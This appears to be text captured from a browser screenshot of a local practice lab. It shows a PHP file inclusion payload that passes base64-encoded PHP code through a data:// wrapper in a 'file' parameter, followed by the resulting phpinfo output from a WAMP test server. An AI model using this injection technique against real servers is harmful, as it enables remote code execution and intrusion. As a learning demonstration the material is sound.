 localhost/baohan.php/?file=data://text/plain;base64,PD9waHAgIHBocGluZm8oKTs/Pg==
90%
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城 专注于Win7 毒霸网址大全 百度一下 百度一下，你就知道 移动设备上的书签
Apache Version Apache/2.4.37 (Win64) PHP/7.3.1
Apache API Version 20120211
Server Administrator wampserver@wampserver.invalid
Hostname:Port localhost:0
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts Connection: 60 - Keep-Alive: 5
Virtual Server Yes
Server Root G:/wamp64/bin/apache/apache2.4.37
Loaded Modules core mod_win32 mpm_winnt http_core mod_so mod_access_compat mod_actions mod_alias
mod_allowmethods mod_asis mod_auth_basic mod_auth_digest mod_authn_core mod_authn_file
mod_authz_core mod_authz_groupfile mod_authz_host mod_authz_user mod_autoindex mod_cache
mod_cache_disk mod_cgi mod_dir mod_env mod_file_cache mod_include mod_isapi mod_log_config
mod_mime mod_negotiation mod_rewrite mod_setenvif mod_userdir mod_vhost_alias mod_php7
Directive Local Value Master Value
engine 1 1
last_modified 0 0
xbithack 0 0
Apache Environment
Variable Value
HTTP_HOST localhost
HTTP_USER_AGENT Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
HTTP_ACCEPT text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
HTTP_ACCEPT_LANGUAGE zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2